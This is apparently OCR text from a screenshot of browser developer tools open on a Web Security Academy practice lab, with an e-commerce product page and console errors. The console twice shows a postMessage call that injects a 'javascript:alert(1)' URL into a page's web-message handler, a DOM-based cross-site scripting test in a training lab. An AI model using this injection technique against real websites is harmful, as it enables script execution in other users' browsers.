 ...43626100a400e0.web-security-academy.net dice
1
Aceptar
s now available in Spanish!
Chrome's language
Switch DevTools to Spanish
Don't show again
Elements
Console
Sources
Network
1
top
Filter
Default levels
1 Issue:
1
DevTools failed to load source map: Could not load content for https://0a4c00d….
web-security-academy.net/resources/css/labsEcommerce.css.map: HTTP error: status
code 404, net::ERR_HTTP_RESPONSE_CODE_FAILURE
DevTools failed to load source map: Could not load content for https://0a4c00d….
web-security-academy.net/resources/labheader/css/academyLabHeader.css.map: HTTP
error: status code 404, net::ERR_HTTP_RESPONSE_CODE_FAILURE
postMessage('{"type": "load-channel","url":"javascript:alert(1)"}','*')
undefined
postMessage('{"type": "load-channel","url":"javascript:alert(1)"}','*')
undefined
here's No Place Like Gnome
$21.09
View details
now Delivered To Your Door
$62.52
View details